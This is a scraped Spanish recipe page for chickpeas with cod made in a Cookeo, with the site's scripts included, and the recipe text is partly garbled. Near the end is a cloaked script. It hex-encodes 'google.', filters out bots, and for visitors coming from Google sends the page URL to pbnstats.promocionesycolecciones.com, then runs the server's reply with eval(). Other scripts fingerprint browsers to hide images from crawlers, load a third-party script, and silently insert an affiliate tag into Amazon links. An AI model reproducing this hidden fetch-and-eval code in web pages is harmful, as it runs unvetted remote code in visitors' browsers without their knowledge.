

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/detalle/79/
body_size: 9594
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
		<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>

        <!-- Title y Description -->

        <title>Recetas Cookeo: Garbanzos con bacalao</title>

        <meta name="description" content=" Garbanzos con bacalao Autor: Las Recetas de Noe Raciones: 6 comensales Preparación: 2 min. Cocción: 25 min. Cocción: 25 min. Cocción: 25 min. Ingredientes: ...">

        <meta name="keywords" content="cookeo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/detalle/79/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Recetas Cookeo: Garbanzos con bacalao">

        <meta property="og:description" content=" Garbanzos con bacalao Autor: Las Recetas de Noe Raciones: 6 comensales Preparación: 2 min. Cocción: 25 min. Cocción: 25 min. Cocción: 25 min. Ingredientes: ...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Recetas Cookeo: Garbanzos con bacalao">

        <meta property="og:url" content="https://recetascookeomoulinex.es/recetas/detalle/79/">

        <meta property="og:site_name" content="recetascookeomoulinex.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-19T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cookeo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Recetas Cookeo: Garbanzos con bacalao">

        <meta name="twitter:description" content=" Garbanzos con bacalao Autor: Las Recetas de Noe Raciones: 6 comensales Preparación: 2 min. Cocción: 25 min. Cocción: 25 min. Cocción: 25 min. Ingredientes: ...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta name="twitter:image:alt" content="Recetas Cookeo: Garbanzos con bacalao">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
		"url": "https://recetascookeomoulinex.es", 
		"name": "recetascookeomoulinex.es", 
		"description": null, 
		"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Recetas Cookeo: Garbanzos con bacalao",

          "description": " Garbanzos con bacalao Autor: Las Recetas de Noe Raciones: 6 comensales Preparaci\u00f3n: 2 min. Cocci\u00f3n: 25 min. Cocci\u00f3n: 25 min. Cocci\u00f3n: 25 min. Ingredientes: ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetascookeomoulinex.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-19T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/79\/"
          },

          
          "articleSection": "cookeo",

          
          "url": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/79\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetascookeomoulinex.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cookeo",

              "item": "https:\/\/recetascookeomoulinex.es\/categoria\/cookeo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Recetas Cookeo: Garbanzos con bacalao",

              "item": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/79\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4698" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetascookeomoulinex.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cookeo">cookeo</a>

            
            <span>&gt;</span>

            Recetas Cookeo: Garbanzos con bacalao
        </div>

        

        <article>

            <h1>Recetas Cookeo: Garbanzos con bacalao</h1>

            <div class="article-meta">

                <span>📅 19/08/2025</span>

                
                
                <span>📂 <a href="/categoria/cookeo">cookeo</a></span>

                
            </div>

            

            			            <p> Garbanzos con bacalao <p class="autor"> Autor:</p><p> Las Recetas de Noe </p> <p> <b>Raciones:</b> 6 comensales</p><p> <b>Preparación:</b> 2 min. </p> <b>Cocción:</b> 25 min. </p><p> <b>Cocción:</b> 25 min. </p><p> <b>Cocción:</b> 25 min. </p><p> <b>Ingredientes:</b></p><p> 400 g garbanzos</p><p>200 g migas de bacalao</p><p>1 unidad/es tomate natural</p><p>1 unidad/es cebolla</p><p>1 diente/s ajo</p><p>1 cucharadita/s pimentón dulce</p><p>1 unidad/es ajo puerro</p><p>1 unidad/es pimiento verde</p><p>1 cucharada/s sopera aceite de oliva</p><p>3 cucharadita/s sal</p><p>150 ml agua</p><p>1 cucharada/s sopera harina</p><p> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="es">Twittear</a> <h2>Preparación:</h2> <ol> <li> Empezamos poniendo aceite en nuestro Cookeo y añadimos la cebolla y el ajo picados. Doramos dos minutos y añadimos el tomate pelado y troceado. Ahora añadimos el pimentón y dejamos otro minuto. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>3 min. </p> </li> <li> Ahora ponemos los garbanzos ( que habremos dejado en remojo la noche anterior ) y los cubrimos con agua y ponemos sal, el pimiento verde entero y el ajo puerro la parte tierna y dejamos hacerse 20 minutos. </p><p><b>Tipo de cocción:</b> Rápida : Cerrar y bloquear tapa <p> </p> <p>20 min. </p> </li> <li> Ahora sacamos el pimiento verde y el ajo puerro y añadimos las migas de bacalao desaladas , la sal y una cucharada de harina.Para dejarlo cocer dos minutos mas y listo !! </p><p><b>Tipo de cocción:</b> Rápida : Cerrar y bloquear tapa <p> </p> <p>2 min. </p> </li> </ol> <h2>Consejo:</h2> <p>Este completo plato le viene muy bien acompañarlo con huevos cocidos.</p>							<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" loading="lazy" async="true" alt="Recetas Cookeo: Garbanzos con bacalao">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#bfddd6cbdad3dcd7cac7ffc6ded7d0d091dacc"><span class="__cf_email__" data-cfemail="b5d7dcc1d0d9d6ddc0cdf5ccd4dddada9bd0c6">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#83e1eaf7e6efe0ebf6fbc3fae2ebececade6f0"><span class="__cf_email__" data-cfemail="cdafa4b9a8a1aea5b8b58db4aca5a2a2e3a8be">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=64470&from=recetascookeomoulinex.es&id=310')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/home/recetas/' alt='home recetas'><h2>home recetas</h2></a></li><li><a href='/recetas/albaricoques-al-vapor/133/' alt='Recetas Cookeo: Albaricoques al vapor'><h2>Recetas Cookeo: Albaricoques al vapor</h2></a></li><li><a href='/recetas/albndigas-con-salsa-de-almendras/242/' alt='Recetas Cookeo: Albóndigas con salsa de almendras'><h2>Recetas Cookeo: Albóndigas con salsa de almendras</h2></a></li><li><a href='/recetas/alcachofas-con-patatas-y-jamn/247/' alt='Recetas Cookeo: Alcachofas con patatas y jamón'><h2>Recetas Cookeo: Alcachofas con patatas y jamón</h2></a></li><li><a href='/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/' alt='Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas'><h2>Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2></a></li><li><a href='/recetas/aloo-palak/257/' alt='Recetas Cookeo: Aloo palak'><h2>Recetas Cookeo: Aloo palak</h2></a></li><li><a href='/recetas/alubias-blancas-estofadas/237/' alt='Recetas Cookeo: Alubias blancas estofadas'><h2>Recetas Cookeo: Alubias blancas estofadas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b9dbd6cdd0d3d6d7d5d0d7dcf9ded4d8d0d597dad6d4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+Cookeo%3A+Garbanzos+con+bacalao", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
